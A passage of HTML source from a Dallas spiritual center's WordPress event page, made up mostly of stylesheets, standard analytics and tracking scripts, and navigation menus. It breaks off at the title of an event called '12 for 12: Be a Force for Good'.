var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://csldallas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='db121_socicons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/fixes/126-customizer-social-icons/icons.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-socicon-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-icons-divi-booster-icons-css' href='https://csldallas.org/wp-content/plugins/divi-booster/core/icons/divi-booster-icons/icomoon/style.css?ver=3.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://csldallas.org/wp-content/uploads/wtfdivi/wp_head.css?ver=1646770490' type='text/css' media='all' />
<link rel='stylesheet' id='fc-form-css-css' href='https://csldallas.org/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://csldallas.org/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-divi-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-styles-css' href='https://csldallas.org/wp-content/plugins/dp-divi-filtergrid/styles/style.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://csldallas.org/wp-content/plugins/divi_layout_injector/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://csldallas.org/wp-content/themes/Divi/style-static.min.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://csldallas.org/wp-content/themes/csldallas-divi-child-theme/style.css?ver=4.24.2' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-9DGCNXQVKP", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.4.2" id="tribe-common-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.9.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/csldallas.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://csldallas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://csldallas.org/wp-json/wp/v2/tribe_events/22567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csldallas.org/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://csldallas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
	<script>
	jQuery(function($) {
						if ($('#top-header .socicon-meetup').length === 0) {
					$('#top-header .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#top-header .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('#footer-bottom .socicon-meetup').length === 0) {
					$('#footer-bottom .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('#footer-bottom .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
				if ($('.et_slide_in_menu_container .socicon-meetup').length === 0) {
					$('.et_slide_in_menu_container .et-social-icons').append("<li class=\"et-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"icon socicon socicon-meetup\" alt=\"Meetup\" aria-label=\"Meetup\"><span>Meetup<\/span><\/a><\/li>");
					$('.et_slide_in_menu_container .et-extra-social-icons').append("<li class=\"et-extra-social-icon\"><a href=\"https:\/\/www.meetup.com\/Practical-Spirituality-with-CSLDallas\/\" class=\"et-extra-icon et-extra-icon-background-hover socicon socicon-meetup\"><\/a><\/li>");
				}
					});
	</script>
	<!-- Stream WordPress user activity plugin v3.9.3 -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://csldallas.org"><link rel="alternate" href="https://csldallas.org/wp-json/tribe/events/v1/events/22567" />	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="et-social-custom-css">
				 .et_social_inline { padding-top:20px; }
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1350043711854935', {}, {
    "agent": "woocommerce-9.6.0-3.0.33"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.0",
    "pluginVersion": "3.0.33"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '925357471360358');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=925357471360358&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://csldallas.org/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://csldallas.org/wp-content/uploads/2019/05/CSLDallas-C-icon-300x300.png" />
<link rel="stylesheet" id="et-core-unified-22567-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/22567/et-core-unified-22567.min.css?ver=1766653400" /><link rel="stylesheet" id="et-core-unified-cpt-22567-cached-inline-styles" href="https://csldallas.org/wp-content/et-cache/22567/et-core-unified-cpt-22567.min.css?ver=1766653402" /></head>
<body class="wp-singular tribe_events-template-default single single-tribe_events postid-22567 wp-theme-Divi wp-child-theme-csldallas-divi-child-theme theme-Divi dbdb_divi_2_4_up desktop woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live et_monarch et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db events-single tribe-events-style-full tribe-events-style-theme">

	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://csldallas.org/connect/">Connect Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10503"><a target="_blank" href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646">Get Directions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021"><a target="_blank" href="https://csldallas.infellowship.com/UserLogin/">Sign In</a></li>
<li class="donate-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-10028"><a href="https://csldallas.org/give/">Donate Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29681"><a href="https://csldallas.org/helpdesk/">Help</a></li>
</ul><a href="https://csldallas.org/cart/" class="et-cart-info">
				<span>0 Items</span>
			</a>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://csldallas.org/">
						<img src="https://csldallas.org/wp-content/uploads/2021/11/CSLDallas-Logo-with-Glow-1.png" width="203" height="140" alt="CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-10902" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10902"><a>About</a>
<ul class="sub-menu">
	<li id="menu-item-10959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10959"><a>About Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10928"><a href="https://csldallas.org/welcome/">Welcome</a></li>
		<li id="menu-item-10927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10927"><a href="https://csldallas.org/visit-us/">Visit Us</a></li>
		<li id="menu-item-10901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10901"><a href="https://csldallas.org/about-teaching-and-practices/">Teaching and Practices</a></li>
		<li id="menu-item-12033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12033"><a href="https://csldallas.org/community/">Community</a></li>
		<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://csldallas.org/organization-leadership/">Organization &#038; Leadership</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://csldallas.org/our-story/">Our Story</a></li>
	</ul>
</li>
	<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10950"><a>Our Team</a>
	<ul class="sub-menu">
		<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936"><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leader</a></li>
		<li id="menu-item-12794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12794"><a href="https://csldallas.org/staff/">Our Team</a></li>
		<li id="menu-item-12795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12795"><a href="/spiritual-support/practitioner-directory/">Spiritual Coaches</a></li>
	</ul>
</li>
	<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a>Find Us</a>
	<ul class="sub-menu">
		<li id="menu-item-10919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10919"><a href="https://csldallas.org/contact-us/">Contact Us</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10933"><a href="https://csldallas.org/space-rental/">Space Rental</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10903"><a href="https://csldallas.org/events-home/">Events</a></li>
<li id="menu-item-11134" class="class-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11134"><a href="https://csldallas.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-12693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12693"><a href="https://csldallas.org/science-of-mind-classes/">Spiritual Development</a></li>
	<li id="menu-item-12694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694"><a href="https://csldallas.org/personal-growth-track/">Personal Development &#038; Wellness</a></li>
	<li id="menu-item-12672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12672"><a href="https://spiritualclassonline.learnworlds.com/">E-Courses</a></li>
	<li id="menu-item-12698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12698"><a href="https://csldallas.org/practitioner-training/">Licensed Spiritual Coach Training</a></li>
	<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://csldallas.org/masters-in-consciousness/">Master’s in Consciousness</a></li>
	<li id="menu-item-16410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://csldallas.org/school-of-spiritual-leadership-ministerial-training/">Ministerial Training</a></li>
</ul>
</li>
<li id="menu-item-11118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11118"><a href="https://csldallas.org/inspiration/">Inspiration</a>
<ul class="sub-menu">
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://csldallas.org/inspiration/short-takes/">Shorts</a></li>
	<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12710"><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a></li>
	<li id="menu-item-12711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12711"><a href="https://csldallas.org/inspiration/sunday-talks/">Talks</a></li>
	<li id="menu-item-12712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12712"><a href="https://csldallas.org/inspiration/spiritually-in-the-world/">Current Events</a></li>
	<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://csldallas.org/inspiration/guided-affirmations/">Affirmations</a></li>
	<li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://csldallas.org/inspiration/transformational-stories/">Stories</a></li>
	<li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://csldallas.org/inspiration/ebooks/">Pamphlets</a></li>
	<li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://csldallas.org/inspiration/music-arts/">Music</a></li>
</ul>
</li>
<li id="menu-item-30923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30923"><a href="https://csldallas.org/dream-space/">Dream Space</a></li>
<li id="menu-item-10954" class="mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10954"><a>Community</a>
<ul class="sub-menu">
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a href="https://csldallas.org/groups/">Groups</a>
	<ul class="sub-menu">
		<li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11119"><a href="https://csldallas.org/groups/">Circles</a></li>
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="/groups/#Sanghas">Sangha</a></li>
		<li id="menu-item-25411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25411"><a href="https://csldallas.org/groups/#homestudygroup">Home Study Group</a></li>
	</ul>
</li>
	<li id="menu-item-10907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10907"><a>Support</a>
	<ul class="sub-menu">
		<li id="menu-item-10938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10938"><a href="https://csldallas.org/spiritual-support/">Spiritual Support</a></li>
		<li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://csldallas.org/spiritual-support/practitioner-directory/">Spiritual Coach Directory</a></li>
		<li id="menu-item-10939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10939"><a href="https://csldallas.org/make-a-difference/sacred-days/">Sacred Days</a></li>
	</ul>
</li>
	<li id="menu-item-10956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10956"><a>Impact</a>
	<ul class="sub-menu">
		<li id="menu-item-11117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11117"><a href="https://csldallas.org/make-a-difference/">Make A Difference</a></li>
		<li id="menu-item-11116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11116"><a href="https://csldallas.org/make-a-difference/community-service/">Community Service</a></li>
		<li id="menu-item-10940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940"><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteering</a></li>
	</ul>
</li>
</ul>
</li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://csldallas.org/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="epta-template" class="epta-row epta-template-1">
	<div class="epta-all-events col-md-12">
		<a href="https://csldallas.org/events/"><< All Events</a>
	</div>
	<div class="col-md-8">

		<div class="epta-image-area">
			<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg" class="attachment-full size-full wp-post-image" alt="12 for 12: Be a Force for Good" decoding="async" data-attachment-id="22568" data-permalink="https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/12-for-12-be-a-force-for-good-770-x-300-px/" data-orig-file="https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="12 for 12 Be a Force for Good (770 × 300 px)" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2022/04/12-for-12-Be-a-Force-for-Good-770-×-300-px.jpg" /></div>				<div class="epta-title-date">
					<h2>12 for 12: Be a Force for Good</h2>
